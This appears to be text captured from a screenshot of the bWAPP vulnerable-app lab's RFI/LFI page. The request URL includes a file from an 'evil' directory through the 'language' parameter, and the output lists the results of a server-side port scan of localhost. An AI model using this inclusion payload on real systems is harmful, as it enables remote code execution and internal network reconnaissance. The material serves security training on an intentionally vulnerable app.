 127.0.0.1/bWAPP_latest/bWAPP/rlfi.php?language=http://127.0.0.1/bWAPP_latest/evil/ssrf-1.txt&action=go
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/bWAPP_latest/bWAPP/rlfi.php?language=http://127.0.0.1/bWAPP_latest/evil/ssrf-1.txt&action=go
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Repla
Post data ip=127.0.0.1
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logou
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
Port 21 (ftp): Inaccessible
Port 22 (ssh): Inaccessible
Port 23 (telnet): Inaccessible
Port 25 (smtp): Inaccessible
Port 53 (domain): Inaccessible
Port 80 (http): OK
Port 110 (pop3): Inaccessible
Port 1433 (ms-sql-s): Inaccessible
Port 3306 (): OK